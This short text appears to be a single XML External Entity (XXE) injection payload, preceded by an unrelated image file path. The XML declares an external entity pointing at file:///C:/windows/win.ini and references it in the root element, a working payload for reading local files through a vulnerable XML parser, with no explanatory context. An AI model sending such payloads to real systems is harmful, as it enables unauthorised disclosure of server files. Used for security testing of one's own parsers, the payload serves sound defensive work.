 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE ANY[
<!ENTITY xxe SYSTEM "file:///C:/windows/win.ini">]>
<root>&xxe;</root>